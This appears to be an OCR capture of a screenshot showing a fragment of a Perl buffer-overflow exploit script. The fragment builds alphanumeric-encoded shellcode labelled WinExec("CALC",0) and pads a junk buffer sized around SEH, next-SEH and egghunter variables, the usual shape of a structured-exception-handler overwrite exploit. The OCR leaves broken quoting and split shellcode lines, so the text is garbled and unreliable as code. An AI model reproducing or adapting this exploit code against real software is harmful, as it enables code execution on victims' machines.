
Shellcode\n";

sleep(1);

$shellcode = $shellcode.

"PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2A
"41K6IXI81WBLCZKKL6QQC4NUSV8KJMKLIY2JJN5RRQJJ
"6WONPTLG14NQQOQPMYLMQOSFQUN9FUSTKXQFKQUPL4OI
WinExec("CALC",0);

"KVW7HKWHCNOP2NOKCHNMGNSO8LYMLS0OJTXRUPYQSFKN
"VLJ0C3C3CVKMWKRL0GWBLSP1NVKBSOUN4V7L8G8WKYNO
"HLUVXGLMWHP7KWNMXSB644O4CEMVCLPO6QJ9KYJPKXJD
"K4BX0S5LKNQX14OM8646B9CZOA";

print "[*]The length is Shellcode:".
(length($shellcode)-123)."\n";

sleep(1);

my $junk = "\x42" x (4064-
length($payload.$nseh.$seh.$egg.$shellcode));